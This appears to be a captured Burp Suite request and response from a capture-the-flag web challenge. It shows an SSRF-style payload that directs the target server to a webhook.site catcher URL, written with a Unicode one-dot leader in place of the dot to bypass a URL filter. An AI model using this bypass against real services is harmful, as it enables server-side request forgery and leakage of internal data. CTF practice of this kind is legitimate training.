 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 GET /operation HTTP/1.1
2 Host: impossible-task.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://impossible-task.hackini24.shellmates.club/
8 Content-Type: application/json
9 Origin: https://impossible-task.hackini24.shellmates.club
10 Content-Length: 72
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"url":"https://webhook\u2024site/270d21e8-85f2-4646-8060-25af2d23ec20"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.8.17
3 date: Sun, 17 Dec 2023 16:00:34 GMT
4 content-type: application/json
5 content-length: 35
6 connection: close
7
8 {
"msg":"request sent succesfully"
}
9